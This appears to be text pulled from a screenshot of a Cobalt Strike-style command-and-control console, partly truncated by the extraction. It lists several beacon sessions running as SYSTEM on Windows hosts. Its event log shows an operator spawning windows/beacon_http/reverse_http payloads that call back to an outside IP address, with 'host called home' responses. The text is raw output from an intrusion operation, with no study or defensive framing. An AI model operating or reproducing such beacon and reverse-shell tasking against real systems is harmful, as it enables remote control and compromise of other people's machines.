 117.15... 192.16... demo SYSTE... PC rundll3... 16592 x64 26s
117.15... 192.16... msf_Be... SYSTE... PC notepa... 6652 x86 19ms
117.15... 192.16... web_be... XinSai * PC powers... 2620 x86 45h
117.15... 192.16... web_be... XinSai * PC powers... 2440 x86 33h
Event Log X Beacon 192.168.163.151@6652 X Listeners X
[*] Tasked beacon to spawn (x86) windows/beacon_http/reverse_http (47.116.77.235:80)
[+] host called home, sent: 208904 bytes
[-] could not spawn demo: 2
beacon> spawn x64 demo
[*] Tasked beacon to spawn (x64) windows/beacon_http/reverse_http (47.116.77.235:80)
[+] host called home, sent: 260616 bytes